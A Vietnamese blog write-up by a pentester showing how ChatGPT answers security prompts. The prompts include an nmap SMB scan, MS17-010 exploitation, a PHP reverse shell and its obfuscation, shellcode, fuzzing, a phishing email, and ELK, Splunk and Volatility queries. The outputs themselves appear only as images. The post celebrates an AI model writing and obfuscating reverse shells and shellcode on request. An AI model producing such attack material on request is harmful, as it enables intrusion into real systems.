# About the Author

Welcome to the Book of Thuong Eopi. Here, I share and document all my write-ups, which might help others in the information security community.

## Introduction About Me

Hey There!👋🏻 I'm [<mark style="color:blue;">**Thuong Eopi.**</mark>](https://www.facebook.com/Thuong.EoPi/) Information Security Professional Experts and Certified Ethical Hacker with 7+ years of research experience in Penetration Testing <mark style="color:red;">(Red Team)</mark>, withholding a Bachelor of Engineering degree focused in Computer Science. Also, I am a Cloud Engineering Aspirant, a Full-Stack Developer, and an SEO Strategist.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FOc94BHogajKCABDiXoMV%2F0B1A6D3F-B5F2-4766-85CA-B2E4DB204EBF.jpeg?alt=media&amp;token=97bc82b8-2402-4baa-ba00-db0118c39602" alt=""><figcaption><p>Meta Avatar</p></figcaption></figure>

## About This Book

This is my book where I share and document all my write-ups, which might help others in the information security community. As everyone knows, contributing to the community gives you knowledge and power! 🔥and I go it with all grant😎&#x20;

### Contact Me <a href="#contact-me" id="contact-me"></a>

| <p><br></p> |
| ----------- |

| Platform     | Links                                                                                                                        |
| ------------ | ---------------------------------------------------------------------------------------------------------------------------- |
| **Web**      | **​**[**https://loliteam.net**](https://loliteam.net/)**​**                                                                  |
| **Saas**     | [**​**](http://lolihub.xyz/)[**http://lolihub.xyz**](http://lolihub.xyz/)**​**                                               |
| **Company**  | **​​**[**https://vesimang.org**](https://vesimang.org/)                                                                      |
| **Facebook** | [**https://facebook.com/Thuong.EoPi**](https://www.facebook.com/Thuong.EoPi/)[**​​**](https://www.facebook.com/Thuong.EoPi/) |
| **Email**    | [`thuong@vesimang.org`](mailto:thuong@vesimang.org)                                                                          |


# ChatGPT for Cybersecurity

How to utilize ChatGPT for Cybersecurity

In this book, I go over the process of how to use ChatGPT and cover various examples of how to use ChatGPT for Cybersecurity.

## Tại sao một người làm bảo mật như tôi lại quan tâm đến ChatGPT???

* ChatGPT đã nhận được rất nhiều sự quan tâm từ ngành công nghệ thông tin nói chung và ngành An ninh mạng nói riêng.
* Đã có rất nhiều câu hỏi xoay quanh tác động/hiệu quả mà ChatGPT sẽ mang đến đối với ngành An ninh mạng
* Nó là một công cụ/tài nguyên vô giá có thể được sử dụng để cải thiện KSA của bạn trong một lĩnh&#x20;

## ChatGPT là gì?

* [ChatGPT ](https://openai.com/blog/chatgpt/)là một công cụ [chatbot ](https://en.wikipedia.org/wiki/Chatbot)AI do công ty nghiên cứu trí tuệ nhân tạo (AI) [OpenAI ](https://openai.com/about/)tạo ra, dựa trên các [đối thoại nguyên mẫu](https://openai.com/blog/language-model-safety-and-misuse/) để hiểu ngôn ngữ tự nhiên và phản hồi bằng ngôn ngữ tự nhiên (giống như hai con người đang nói chuyện trực tiếp) với phạm vi trao đổi không giới hạn. Nó được đào tạo bằng cách sử dụng Reinforcement Learning from Human Feedback (RLHF)
* ChatGPT dựa trên mô hình ngôn ngữ do OpenAI tạo ra, thường gọi là GPT-3.5. Mô hình này có định dạng đối thoại giúp ChatGPT có khả năng “trả lời các câu hỏi tiếp theo, thừa nhận lỗi của mình, thách thức các cơ sở không chính xác và từ chối các yêu cầu không phù hợp”.
* GPT-3.5 là một mô hình ngôn ngữ sử dụng phương pháp học sâu để tạo ra văn bản giống con người. Trong khi mô hình [GPT-3 ](https://en.wikipedia.org/wiki/GPT-3)trước đó chỉ có khả năng nhận thông tin thông qua văn bản và cố gắng diễn giải bằng văn bản do chính AI tạo ra, thì ChatGPT có năng lực lớn hơn. ChatGPT có khả năng tốt hơn nhiều trong việc tạo ra văn bản chi tiết hơn và thậm chí có thể tạo ra những bài thơ. Một đặc điểm độc đáo khác là bộ nhớ. Bot (ChatGPT) có thể nhớ các nhận xét trước đó trong một cuộc trò chuyện và sử dụng lại chúng để đối thoại với người dùng.
* Cho đến nay, OpenAI mới chỉ cho phép mọi người thử nghiệm phiên bản ChatGPT beta. Và dự kiến sẽ cấp quyền truy cập API trong năm tới. Với quyền truy cập API này, các nhà phát triển sẽ có thể ứng dụng ChatGPT vào phần mềm của riêng họ, từ đó thúc đẩy cộng đồng người dùng ChatGPT đông đảo hơn và mang lại nhiều kết quả thực tế hơn.

{% embed url="<https://chat.openai.com/chat>" %}
Link to ChatGPT
{% endembed %}

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FlkFUlpYXB7vpeilUflX9%2Fimage.png?alt=media&amp;token=12b763b6-ee2f-4f00-9547-5d955cf8f749" alt=""><figcaption><p>ChatGPT Screenshot</p></figcaption></figure>

## Làm thế nào để sử dụng được ChatGPT

* Hiện tại, ChatGPT vẫn đang trong giai đoạn thử nghiệm, nên có một bộ phận người sử dụng nó để tiêu khiển và nghịch các chức năng – theo thông tin từ những nhà thiết kế nên ChatGPT sẽ biến sản phẩm này sử dụng bot để tạo ra một ứng dụng ghi chú đầy đủ chức năng.
* Vấn đề tiếp theo là ChatGPT chưa có sẳn cho người dùng tại Việt Nam. Tài khoản trong bài viết này mình được một người bạn ở nước ngoài cho mượn 😂.

## Các tính năng phổ biến của ChatGPT rầm rộ bửa giờ

Các bài báo gần đây chủ yếu focus rất nhiều vào việc ChatGPT thay thế lập trình viên. Tương lai của dev? Dev sẽ mất việc? pla pla phần lớn mọi người tập trung khá nhiều vào khả năng lập trình của ChatGPT.

### **Coding theo phong trào mình sẽ làm vài demo ví dụ như viết code:**

Đây có thể nói là bước đầu mình làm quen với ChatGPT, mình sẽ thử yêu cầu nó viết một đoạn code đơn giản, để tính diện tích hình vuông bằng ngôn ngữ [python](https://www.python.org/)

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FiPSgUuSb6UZhOKrZM2tJ%2Fimage.png?alt=media&amp;token=de8d3e60-cff7-4f0c-94b7-ad66547e8585" alt=""><figcaption></figcaption></figure>

Mình khá bất ngờ về việc câu trả lời đây đủ ý nghĩa của ChatGPT, ban đầu mình cứ nghỉ nó chỉ code và code thôi, ko ngờ nó còn giải thích rất rỏ ràng về đoạn code.


Nâng độ khó lên chút. Hiện tại mình cũng đang có chút công việc liên quan đến quản trị Google Workspace. Cụ thể là mình đang cần move các user tại một OU cũ sang OU mới. Mình đang muốn dùng Google Appscript để tự động hóa việc này, mình sẽ thử yêu cầu ChatGPT hỗ trợ mình.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FTnv8Pc6qeMidSn6mw2WG%2Fimage.png?alt=media&amp;token=c7768289-9e71-4a1a-86a6-560937f7065c" alt=""><figcaption></figcaption></figure>

Kết quả khiến mình khá bất ngờ, mình sẽ thử hỏi chi tiết hơn nữa, xem ChatGPT có hỗ trợ mình viết code không?

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fk1418ZSYGvdTfxFn3NIS%2Fimage.png?alt=media&amp;token=fb0512e6-8c6f-4f4c-a48e-9bbc9d27653c" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FEDURfaBPVPmvStPuPxRS%2Fimage.png?alt=media&amp;token=8225c71f-07ef-4525-a2be-204cd7ca9185" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F8cZZ20JpYOhIhlgZImBN%2Fimage.png?alt=media&amp;token=6d7a6324-c0d0-4155-9d17-cf3beaa01068" alt=""><figcaption></figcaption></figure>

Mình gặp mốt số vấn đề với câu hỏi, tuy nhiên kết quả mà ChatGPT đã ngoài sức tưởng tượng của mình. Mình nghĩ nó chỉ là một đoạn mã ngắn như trên, tuy nhiên lần này ChatGPT đã chia ra cả các bước làm như thế nào, Enable API, rồi có hẳn một đoạn code kèm theo giải thích chi tiết ý nghĩa.

Hóa ra đây là lý do khiến các dev hoang mang về nghề nghiệp của mình.

### Debug Code

Mình sẽ thử một ví dụ nữa của ChatGPT liên quan đến dev, đó là debug code.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FTsiYdBX0m7b9jMpw5WOt%2Fimage.png?alt=media&amp;token=779dbe48-b6e6-4056-9e60-3bcb9488f6c5" alt=""><figcaption></figcaption></figure>

Ban đầu mình thấy việc thử nghiệm cái tính năng debug này của ChatGPT có vẻ khá vô lý. Nhưng khi nhận được kết quả như ảnh phía trên, mình chỉ biết câm nín, không chỉ tìm ra giải pháp để chỉnh sửa đoạn code bị lỗi mà nó cón giải thích lỗi đó là gì và phải làm thế nào 😥, thật là cảm lạnh với ChatGPT.

### ChatGPT biến thành Linux Terminal

Trong quá trình tìm hiểu về ChatGPT mình có thấy bài viết này:&#x20;

{% embed url="<https://www.engraved.blog/building-a-virtual-machine-inside/>" %}

Từ bài viết trên nó đã cho mình ý tưởng về việc thử dùng ChatGPT như một terminal trên các hệ điều hành Linux. Mình thử nghiệm như sau

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F2nTE5eQkO5PQgZgJKZxJ%2Fimage.png?alt=media&amp;token=1cbd0062-4895-4df1-907f-ed2dbfae6835" alt=""><figcaption></figcaption></figure>

Như ảnh bên trên có thể thấy, ChatGPT đã xin lỗi và báo rằng nó không thể thực thi câu lệnh ping mà mình yêu cầu. Tuy nhiên nó sẽ giải thích cho chúng ta khá chi tiết về lệnh ping và đặt biệt là phần example của nó. Phần địa chỉ IP của tên miền google.com trong ví dụ là IP thật của Google sau khi mình lấy thông tin để kiểm tra.

Từ việc này, mình sẽ thử hỏi ChatGPT các vấn đề liên quan đến Cyber Security.

## ChatGPT for Cyber Security

### Giải thích một điều gì đó về bảo mật?

Ngoài khả năng viết code bên trên, ChatGPT còn là một nhà thông thái, vì vậy việc cơ bản nhất để tiếp cận ChatGPT về phương diện bảo mật đó là hỏi nó các lý thuyết. Bên dưới mình đã thử hỏi nó về Blue Teaming và Red Teaming. Kết quả thì không có gì phải bất ngờ với kiến thức mà nó đang sở hữu nữa.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F4uvWcpiLBMlgIXSigUe9%2Fimage.png?alt=media&amp;token=82493240-070b-49c4-ba3a-5e2b3e8f1704" alt=""><figcaption><p>What is blue teaming and red teaming?</p></figcaption></figure>

### Một vài ví dụ về pentesting với ChatGPT

Mình sẽ thử hỏi nó về cách quét lỗ hổng SMB bằng công cụ nmap.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FDqsHghcPlge8q1yCvhYh%2Fimage.png?alt=media&amp;token=453f6121-6a7a-4145-b728-98a69d3238c2" alt=""><figcaption><p>How can i scan for SMB vul with nmap?</p></figcaption></figure>

Kết quả mà ChatGPT cho chúng ta là câu lệnh để quét lỗ hổng này cũng như giải thích khá chi tiết các option trong câu lệnh. Mình sẽ thử nâng cao hơn 1 chút, sẽ hỏi nó cách khai thác lỗ hổng MS17-010 bằng Metasploit.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FanuJSBtDypuIW2VUqXMP%2Fimage.png?alt=media&amp;token=f71bae92-fa72-4d83-ad40-87cfdf6d10de" alt=""><figcaption><p>How can i exploit ms17-010 with metasploit?</p></figcaption></figure>

Lại một lần nữa, ChatGPT đã hướng dẫn theo phong cách step by step để chúng ta có thể thực hiện việc khai thác lỗ hổng MS17-010. Cảm lạnh lần thứ 2 🥶

### Generating shells

Vì ChatGPT giỏi code, thế nên việc viết shells chắc là không làm khó được ẻm. Mình thử luôn cho nóng, bên dưới mình sẽ thử yêu cầu ChatGPT viết cho mình một reverse shell bằng PHP.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F7EiEzNOnzNcEWMKyskw3%2Fimage.png?alt=media&amp;token=f363b0e7-23a9-418d-8bd8-979119ed11d8" alt=""><figcaption><p>Generate a php reverse shell one liner?</p></figcaption></figure>

Việc đơn giản này đúng là không thể nào làm khó được ChatGPT, mình sẽ thử nâng cao một xíu trong lúc viết shell, đó là mã hóa con shell này lại. nào ChatGPT thể hiện tiếp nào.

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fa3mgKNL4C9xVZLg7q7Gc%2Fimage.png?alt=media&amp;token=abf0cef1-2890-4399-805e-7c43f9a744d8" alt=""><figcaption><p>Encode the code above</p></figcaption></figure>

Cảm lạnh lần thứ 3 🥶

### Fuzzing

Vào thực tế một xíu, mình cần thực hiện module WSTG-CONF-04 trong quá trình pentest với chuẩn OWASP. Mình sẽ thử hỏi ChatGPT cách fuzz các tập tin .zip và .gz bằng công cụ gobuster

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FwnlAYQ6IMe4LZA17H0qe%2Fimage.png?alt=media&amp;token=3a0fbe67-f2a3-466b-bd20-a98ea622de3d" alt=""><figcaption><p>how can i fuzz for .zip and .gz files with gobuster</p></figcaption></figure>

Cảm giác nó còn tốt hơn so với đọc guide trên owasp. Mình sẽ thử hỏi nó phương pháp fuzz cao hơn một xíu.  Mình sẽ hỏi nó cách để fuzz .php và .html, sau đó chỉ lấy kết quả có HTTP status là 200 xem kết quả nhận được là gì?

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FXbH6yBaw1W76yxuHvxGx%2Fimage.png?alt=media&amp;token=00326abe-579e-4baf-9140-f3860e32fd4a" alt=""><figcaption><p>using the above code how can i also limit gobuster to fuzz for .php and .html fiels that return a 200 status code</p></figcaption></figure>

Mình cũng không biết giải thích gì thêm. ChatGPT đã cho câu lệnh và giải thích cách dùng rất chi tiết. Cảm lạnh lần thứ 4 🥶

### Shellcode

Thử yêu cầu ChatGPT tạo shellcode để thực thi trên cmd

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FuCfoZNczVCCDeG1zMzQi%2Fimage.png?alt=media&amp;token=5076061e-28af-49bb-8717-5020e52735aa" alt=""><figcaption><p>generate shellcode that execute cmd.exe</p></figcaption></figure>

Thử với Android

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FlVof4Gu2zgiQP2BqoKyK%2Fimage.png?alt=media&amp;token=96752270-c392-4f3f-afd9-d89614f8d5b1" alt=""><figcaption><p>generate shellcode that execute android</p></figcaption></figure>

Hầu hết các kết quả sẽ dùng msfvenom, mình thử yêu cầu ChatGPT không dùng msfvenom, để xem kết quả như thế nào

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fy3DkvynrS2eszFiVK83D%2Fimage.png?alt=media&amp;token=ba939a4d-01b0-4b23-adfc-34c4f591f8bf" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FZS26ictUJWiqQtUvNtvR%2Fimage.png?alt=media&amp;token=91721e7a-a4cf-4a0a-bfc7-90fc32a38707" alt=""><figcaption></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F0KOQMYaD8qIigRfv6Aob%2Fimage.png?alt=media&amp;token=ad93bc1d-56b9-4fa7-8b39-b89b0309a6ae" alt=""><figcaption></figcaption></figure>

Mình nghĩ nhiêu đây đả đủ để các bạn thấy sức mạnh của ChatGPT trong việc tạo shellcode

### Custom Emails

Phần hào hứng tiếp theo, mình thử yêu cầu ChatGPT viết một nội dung email lừa đảo và đây là kết quả

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fj1ZlsoZUHm0rSgSVhWNJ%2Fimage.png?alt=media&amp;token=d1480ae3-4231-4a19-b8c2-a2d3a797ddc8" alt=""><figcaption><p>write example phishing email</p></figcaption></figure>

Như chúng ta thấy thì phần này sẽ đang vi phạm chính sách của OpenAI, nên có thể việc social engineering bằng ChatGPT là không nên, tránh việc bị OpenAI khóa mõm lại. Tuy nhiên cũng gần hết năm, công ty mình cũng có tổ chức YEP, mình thử yêu cầu ChatGPT viết một mail để gửi đến các bạn nhân viên về việc tổ chức YEP xem như thế nào 🤣

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fqo5qy41ixT01gLLPk3t3%2Fimage.png?alt=media&amp;token=d2cca274-7448-49e8-8edd-a32aefbbd578" alt=""><figcaption><p>write an email informing employees of year end party</p></figcaption></figure>

Rất văn vở đến từ vị trí của ChatGPT, bỏ qua ý tưởng custom mail với ChatGPT vì hầu hết đều bị vi phạm chính sách của OpenAI.

### Automation

Đến lúc nâng cao độ khó cho ChatGPT,  là một pentester lười biếng, mình rất hay dùng bash script trên Linux để tự động hóa các module pentest. Vì vậy từ giờ, ChatGPT sẽ giúp mình viết các bash script này. Được rồi thử yêu cầu ChatGPT viết một bash script tự động scan port bằng nmap

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2F5cqxziU2SVGI5ZvkkyHC%2Fimage.png?alt=media&amp;token=cc417ee1-43d0-43f4-8825-db57eeebd328" alt=""><figcaption><p>generate a bash script that automates port scanning with nmap</p></figcaption></figure>

Lần này không cảm lạnh nữa, mình bệnh luôn rồi, không chỉ hướng dẫn tạo bash script, nó còn hướng dẫn cách dùng, tạo file như nào, lưu lại rồi phân quyền ra sau cuối cùng là tận tình chỉ mình cách thực thi. 😫

Mình sẽ thử cao siêu hơn nữa bằng việc yêu cầu ChatGPT tạo ra bash script lấy thông tin SubDomain bằng 3 công cụ Dig, Sublist3r và Host, sau đó sẽ chụp ảnh màn hình kết quả bằng Eyewitness

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Ffcz2HorfjqoFTuUXO8tX%2Fimage.png?alt=media&amp;token=6068cf4b-b476-4669-a6b6-f7bcd0bfc468" alt=""><figcaption><p>generate a bash script that automates subdomain enumeration with Dig, Sublist3r, Host and takes screenshots with Eyewitness</p></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fbd0AoyXON4jkP1zTpEP9%2Fimage.png?alt=media&amp;token=87624940-5c02-4ad2-b956-a9fee9a743ef" alt=""><figcaption><p>generate a bash script that automates subdomain enumeration with Dig, Sublist3r, Host and takes screenshots with Eyewitness</p></figcaption></figure>

Và để dằn mặt mình, ChatGPT không chỉ viết giúp bash script mà nó còn hướng dẫn cài luôn các công cụ mà mình yêu cầu trước khi tạo file, phân quyền và thực thi. Quá chu đáo đến từ ChatGPT 😶😶😶 mình cạn lời.

### Blue Team

Được rồi Red Team nảy giờ nhiều rồi, giờ làm gì đó với Blue Team thôi. đầu tiên mình thử hỏi ChatGPT cách query các thay đổi của registry Windows bằng ELK

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FTXgmjGAf3vygKoYMegnr%2Fimage.png?alt=media&amp;token=6b6b7db4-2f84-4a91-9433-8a2cb277496d" alt=""><figcaption><p>ELK query to detect registry changes</p></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fg1uGGYoEgrzCkme3E9P7%2Fimage.png?alt=media&amp;token=4c3e5a98-0c6c-4780-b581-7b615022ed2d" alt=""><figcaption></figcaption></figure>

Kết quả bên trên cũng làm mình hài lòng về cách ChatGPT giải quyết cho mình. Thử nâng cao hơn một chút về việc phát hiện người dùng nào đó tải tập tin có 2 extention

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2Fj5kDnkVnXpPxNSTiRQrR%2Fimage.png?alt=media&amp;token=e8cd3d78-ead8-446f-962a-a059017d317e" alt=""><figcaption><p>check who downloads the malicious file which has a double extension using elastic search</p></figcaption></figure>

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FHvnAvhEpLcFza1v0UB3C%2Fimage.png?alt=media&amp;token=3f699857-b574-46e7-9fa9-655ca7a0974e" alt=""><figcaption><p>check who downloads the malicious file which has a double extension using elastic search</p></figcaption></figure>

Ngoài sức tưởng tượng, không chỉ tìm ra giải pháp mà còn rất chi tiết trong việc cấu hình các giải pháp lại với nhau. Thử hỏi về SPlunk, một giải pháp tốn tiền, xem kết quả có được ngon lành như ELK không nhé.

&#x20;

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FZ8scHOGDlGKfvYHrcezQ%2Fimage.png?alt=media&amp;token=f6b98fce-a296-45d7-9059-52a0a77d8abe" alt=""><figcaption><p>regular expression to filter IP address in SPlunk</p></figcaption></figure>

Lại ngạc nhiên lần thứ n trong bài viết này. Các bạn thích giám sát, thì từ nay có ChatGPT làm trợ thủ đắt lực kể cả OpenSource hay Paid rồi nhé. 😋

Thử một xíu với digital forensic. Mình sẽ dùng vol để tìm PID

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FkGxbv1MvgIKVatjJwWoB%2Fimage.png?alt=media&amp;token=daf04a47-dae0-4bb9-9fdd-024602cb973c" alt=""><figcaption><p>find parent process PID of the process with Volatility</p></figcaption></figure>


Ái chà nó không giải thích việc làm sao để dump memory chi tiết như bên trên nữa, thử hỏi nó cách dump xem sau

<figure><img src="https://1680260334-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2Fuyv6WKxbnPSm2zlRacJi%2Fuploads%2FfBR4eYXf9LL1n1aFZUtM%2Fimage.png?alt=media&amp;token=2ca78999-a1b9-48c5-875e-bec1a572b3ef" alt=""><figcaption><p>how to capture memory dump in linux</p></figcaption></figure>

Được rồi mình thấy các câu hỏi thuần về kỹ thuật như vầy đều được ChatGPT cố gắng trả lời với dạng step by step.&#x20;

